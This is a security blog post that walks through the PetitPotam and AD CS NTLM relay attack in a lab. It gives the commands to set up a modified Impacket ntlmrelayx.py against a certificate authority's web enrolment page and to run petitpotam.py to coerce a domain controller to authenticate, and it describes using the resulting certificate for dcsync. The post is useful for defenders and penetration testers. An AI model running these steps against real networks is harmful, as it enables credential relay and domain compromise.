In this post I walk through the PetitPotam and Active Directory Certificate Services NTLM Relay Attack recently announced. My hope is to raise awareness of the attack and offer some practical mitigation for the vulnerability.



Following on from the recent work conducted by SpectorOps where various AD attack path were identified within Active Directory Certificate Services/Certificate Authority (AD CS/CA). ExAndroidDev carried out some further fine work within the ntlmrrelayx.py script to allow targeting of a CA, this was subsequently submitted as pull request into the SecureAuthCorp Impacket master branch. This essentially allows credentials to be relayed to the CA Enrollment Web Services (EWS) resulting in a base64 encoded cert for the template you specify. The certificate can then be imported into Rubeus or kekeo and subsequently used in various pass the ticket type attacks such as dcsync.

The modified version of Impacket’s ntlmrelayx.py is a little different to the master branch, once we get into git cloning the master branch and switching to the specific commit or using ExAndroidDev version we will most likely want to isolate the install as we don’t want to mess with our known good working install within Kali. Therefore it would be wise to install and run the newer version in a python virtual environment. Lets get started:

apt-get install python3-venv #install venv

mkdir python-virtual-environments && cd python-virtual-environments # create a directory for your venv's

sudo python3 -m venv env1 # create a venv called env1

source env1/bin/activate # activate env1 to use it

cd env1

git clone https://github.com/ExAndroidDev/impacket.git

cd impacket

python setup.py install # installing in the env1 will ensure you don't mess up your original install

cd impacket/examples





For my lab I used a similar setup to the below:







Using the new ntlmrelayx.py we can setup the NTLM relay as below:

ntlmrelayx.py -t http://10.0.1.20/certsrv/certfnsh.asp -smb2support --adcs -template "kerberosAuthentication"

What this is effectively doing is setting up a relay server ready for credentials to be squirted to the CA. This can be achieved in a number of ways for example using responder, mitm6 as well as the newly released tool/script PetitPotam.



Enter PetitPotam, this new found attack vector allows us to coerce a Windows host to authenticate to other computers (in the form of ntlm) onward to our relay server. This is done by eliciting a response from a machine through SMB port 445 against the Encrypting File System Remote (EFSRPC) Protocol service using a specific named pipe LSARPC with interface c681d488-d850-11d0-8c52-00c04fd90f7e. Looking into the petitpotam py script we can see it try’s to make a binding with the following pipes:

This essentially allows a computer account to authenticate to another computer account on the same domain via MS-EFSRPC EfsRpcOpenFileRaw function through the relay. More in-depth info regarding MS-EFSRPC – Encrypting File System Remote (EFSRPC) Protocol can be found here https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31 .

The main requirement to note here is that the ntlm credentials must be sent from from the authenticated position to the relay (dc to relay), this could be from an already phished computer or simply relying on responder, the second main point here is this can now be elicited from an unauthenticated position with PetitPotam.

We will go ahead and git clone the PetitPotam code:

git clone https://github.com/topotam/PetitPotam.git



The PetitPotam vulnerability can be identified with a basic unauthenticated Nessus scan (plugin ID 152102, CVSS v3.0 Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)































A vulnerable Certificate Authority will be one that is running HTTP not HTTPS, accepts NTLM authentication and has at least one template published that allows for client authentication like the kerberos Authentication template. The ADCS role is normally (in my experience) installed on a DC in smaller environments or as a standalone member server, this can be verified by accessing port 80 on a DC or suspect CA, authenticating with the basic auth form with a low priv user and verifying its the CA enrolment page.

Back to our exploit:



As PetitPotam does require Impacket we will use our python virtual environment, in a second terminal we run the PetitPotam script like below:



python3 petitpotam.py 10.0.1.153 10.0.1.129

Where the first IP address is the relay server and the second is the AD server (not your AD CS).



